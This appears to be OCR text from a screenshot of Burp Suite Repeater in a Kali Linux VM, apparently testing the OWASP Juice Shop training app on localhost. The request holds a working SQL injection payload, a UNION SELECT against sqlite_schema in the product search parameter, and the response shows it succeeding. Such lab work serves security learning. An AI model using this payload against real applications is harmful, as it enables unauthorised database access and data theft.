 kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 15:47
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://localhost:3000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /rest/products/search?q='))UNION+SELECT+sql,2,3,4,5,6,7,8,9+FROM+sqlite_schema-- HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
4 Accept: application/json, text/plain, */*
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
7 sec-ch-ua-platform: "Linux"
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Dest: empty
11 Referer: http://localhost:3000/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Cookie: language=en; welcomebanner_status=dismiss
15 If-None-Match: W/"325f-ARqc46MzVqXYEzXPIanaH7XGRa4"
16 Connection: close
17
18
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 Content-Type: application/json; charset=utf-8
7 ETag: W/"61be-nnyq7FoC6O1MGMWgNVJM0tv6P/A"
8 Vary: Accept-Encoding
9 Date: Sun, 03 Apr 2022 19:47:30 GMT
10 Connection: close
11 Content-Length: 25022
12
13 {
"status":"success",
"data":[
{
"id":null,
"name":2,
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
},
{
"id":1,
"name":"Apple Juice (1000ml)",
"description":"The all-time classic.",
"price":1.99,
"deluxePrice":0.99,
"image":"apple_juice.jpg",
"createdAt":"2022-04-03 18:51:01.676 +00:00",
"updatedAt":"2022-04-03 18:51:01.676 +00:00",
"deletedAt":null
},
{
"id":2,
"name":"Orange Juice (1000ml)",
"description":"Made from oranges hand-picked by Uncle Dittmeyer.",
"price":2.99,
"deluxePrice":2.49,
"image":"orange_juice.jpg",
"createdAt":"2022-04-03 18:51:01.676 +00:00",
"updatedAt":"2022-04-03 18:51:01.676 +00:00",
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (2)
Request Headers (15)
Response Headers (10)
Done 25,360 bytes | 27 millis
Right Ctrl